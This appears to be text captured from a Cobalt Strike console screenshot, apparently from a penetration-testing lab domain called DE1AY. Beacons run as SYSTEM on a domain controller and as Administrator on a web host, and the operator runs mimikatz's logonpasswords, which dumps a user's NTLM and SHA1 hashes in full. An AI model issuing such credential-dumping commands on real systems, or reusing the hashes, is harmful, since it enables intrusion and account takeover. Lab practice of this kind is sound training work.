 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2 AboutMe
external internal listener user computer note process pid arch last
192.168.30.101 10.10.10.10 msf SYSTEM * DC beacon-10.exe 1148 x64 127ms
192.168.30.101 192.168.30.101 msf Administrator * WEB notepad.exe 5428 x86 203ms
Event Log X Beacon 192.168.30.101@5428 X Beacon 10.10.10.10@1148 X
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 312954 bytes
[+] received output:
Authentication Id : 0 ; 220494 (00000000:00035d4e)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2025/7/1 16:12:25
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
* Domain : DE1AY
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
[00010000] CredentialKeys
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
wdigest :
* Username : de1ay
* Domain : DE1AY
* Password : (null)
[DC] SYSTEM */1148 (x64) last: 127ms
beacon>